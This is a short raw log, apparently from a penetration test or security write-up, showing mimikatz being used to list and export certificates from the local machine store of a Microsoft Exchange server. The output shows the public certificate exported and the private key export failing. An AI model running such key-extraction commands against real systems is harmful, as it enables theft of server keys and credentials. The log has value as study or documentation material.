 mimikatz # crypto::certificates /systemstore:local_machine /store:my /export
* System Store  : 'local_machine' (0x00020000)
* Store         : 'my'
0. Microsoft Exchange
Subject  : CN=ECHANGE2013
Issuer   : CN=ECHANGE2013
Serial   : 2061f1b1db12cc4aa51df40d93e23e39
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 2023/12/5 13:16:22 -> 2028/12/5 13:16:22
Hash SHA1: ee27965b1367f2bb1479fc1ed4dde5dcaa6e2b14
Key Container  : a8a384e6-26c6-4c06-8e60-602fb55881de
Provider       : (null)
Provider type  : RSA_SCHANNEL (12)
Type           : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft RSA SChannel Cryptographic Provider
|Key Container : a8a384e6-26c6-4c06-8e60-602fb55881de
|Unique name   : a8c1824a08c3922afed064eb27b03694_9bccdbe1-9c49-4cdd-9f00-79220c8caa7f
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm      : CALG_RSA_KEYX
Key size       : 2048 (0x00000800)
Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : NO
Public export  : OK - 'local_machine_my_0_Microsoft Exchange.der'
Private export : ERROR kull_m_crypto_exportPfx ; PFXExportCertStoreEx/kull_m_file_writeData (0x8009000b)